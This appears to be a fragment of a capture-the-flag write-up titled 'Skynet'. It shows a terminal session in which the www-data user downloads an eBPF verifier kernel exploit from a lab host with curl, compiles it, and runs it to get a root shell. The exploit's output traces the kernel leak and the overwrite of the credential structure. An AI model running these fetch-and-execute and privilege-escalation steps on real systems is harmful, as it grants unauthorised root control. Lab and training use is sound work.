 www-data@ :/tmp$ curl 10.9.3.181/verifier.c -o verifier.c
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 13714 100 13714 0 0 24802 0 --:--:-- --:--:-- --:--:-- 24799
www-data@ :/tmp$ gcc verifier.c -o verifier
www-data@ :/tmp$ ./verifier
[.]
[.] t(-_-t) exploit for counterfeit grsec kernels such as KSPP and linux-hardened t(-_-t)
[.]
[.] ** This vulnerability cannot be exploited at all on authentic grsecurity kernel **
[.]
[*] creating bpf map
[*] sneaking evil bpf past the verifier
[*] creating socketpair()
[*] attaching bpf backdoor to socket
[*] skbuff => ffff8faf7a8df400
[*] Leaking sock struct from ffff8faf43084c00
[*] Sock->sk_rcvtimeo at offset 472
[*] Cred structure at ffff8faf47602000
[*] UID from cred structure: 33, matches the current: 33
[*] hammering cred structure at ffff8faf47602000
[*] credentials patched, launching shell...
# whoami
root
Title
Skynet